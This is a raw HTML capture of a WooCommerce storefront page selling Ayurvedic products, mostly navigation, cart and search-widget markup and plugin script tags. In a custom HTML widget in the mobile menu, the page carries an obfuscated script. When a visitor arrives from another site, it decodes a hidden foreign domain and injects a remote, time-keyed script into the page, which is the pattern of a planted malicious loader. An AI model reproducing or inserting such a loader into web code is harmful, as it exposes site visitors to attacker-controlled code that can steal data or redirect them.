<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"178c7afd39","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div 